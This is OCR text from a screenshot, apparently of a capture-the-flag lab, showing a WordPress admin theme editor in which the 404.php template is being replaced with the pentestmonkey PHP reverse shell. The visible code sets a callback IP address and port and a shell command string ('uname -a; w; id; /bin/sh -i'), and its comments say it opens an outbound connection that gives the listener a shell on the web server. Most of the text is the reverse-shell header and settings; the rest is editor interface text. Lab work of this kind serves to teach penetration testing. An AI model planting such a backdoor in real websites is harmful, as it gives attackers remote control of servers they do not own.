 10.10.93.63/wp-admin/theme-editor.php?file=404.p
Bur
18
off
.GIT
1
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.8.57';  // CHANGE THIS
$port = 4242;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)